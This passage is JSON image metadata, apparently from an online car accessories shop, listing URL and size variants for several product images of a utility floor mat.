ault":{"url":"https:\/\/www.stilistauto.it\/472-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/472-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/472-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/472-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/472-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/472-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/472-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"472","cover":null,"position":"26","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/473-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/473-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/473-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/473-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/473-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/473-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/473-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/473-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"473","cover":null,"position":"27","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/474-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/474-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/474-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/474-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/474-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/474-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/474-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/474-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"474","cover":null,"position":"28","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/475-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/475-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/475-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/475-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/475-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/475-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/475-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/475-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"475","cover":null,"position":"29","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/476-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/476-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/476-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/476-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/476-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/476-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/476-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/476-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"476","cover":null,"position":"30","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/477-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/477-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/477-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/477-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/477-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/477-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/477-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/477-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"477","cover":null,"position":"31","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/478-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/478-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/478-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/478-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/478-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/478-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/478-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/478-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"478","cover":null,"position":"32","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/479-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/479-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/479-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/479-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/479-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/479-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/479-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/479-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"479","cover":null,"position":"33","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/480-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/480-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/480-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/480-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/480-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/480-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/480-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/480-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"480","cover":null,"position":"34","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/481-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/481-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/481-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/481-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/481-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/481-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/481-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/481-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"481","cover":null,"position":"35","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/482-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/482-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/482-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/482-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/482-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/482-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/482-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/482-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"482","cover":null,"position":"36","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/483-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/483-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/483-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/483-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/483-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/483-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/483-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/483-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"483","cover":null,"position":"37","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/484-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/484-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/484-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/484-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/484-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/484-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/484-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/484-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"484","cover":null,"position":"38","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/485-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/485-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/485-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/485-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/485-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/485-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/485-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/485-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"485","cover":null,"position":"39","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/486-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/486-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/486-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/486-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/486-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/486-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/486-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/486-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"486","cover":null,"position":"40","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/487-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/487-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/487-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/487-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/487-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/487-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/487-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/487-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"487","cover":null,"position":"41","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/488-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/488-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/488-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/488-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/488-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/488-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/488-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/488-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"488","cover":null,"position":"42","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/489-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/489-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/489-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/489-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/489-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/489-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/489-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/489-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"489","cover":null,"position":"43","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/490-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/490-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/490-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/490-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/490-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/490-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/490-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/490-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"490","cover":null,"position":"44","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/491-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/491-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/491-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/491-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/491-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/491-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/491-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/491-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"491","cover":null,"position":"45","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/492-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/492-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/492-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/492-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/492-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/492-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/492-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/492-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"492","cover":null,"position":"46","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/493-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/493-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/493-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/493-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/493-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/493-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/493-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/493-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"493","cover":null,"position":"47","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/494-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/494-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/494-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/494-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/494-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/494-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/494-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/494-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"494","cover":null,"position":"48","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/495-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/495-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/495-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/495-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/495-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/495-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/495-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/495-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"495","cover":null,"position":"49","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/496-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/496-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/496-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/496-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/496-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/496-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/496-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/496-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"496","cover":null,"position":"50","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/497-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/497-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/497-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/497-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/497-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/497-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/497-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/497-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"497","cover":null,"position":"51","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/498-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/498-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/498-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/498-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/498-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/498-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/498-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/498-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"498","cover":null,"position":"52","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/499-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/499-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/499-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/499-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/499-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/499-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/499-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/499-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"499","cover":null,"position":"53","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/500-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/500-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/500-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/500-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/500-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/500-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/500-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/500-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"500","cover":null,"position":"54","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/501-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/501-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/501-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/501-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/501-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/501-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/501-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/501-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"501","cover":null,"position":"55","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/502-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/502-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/502-home_default\/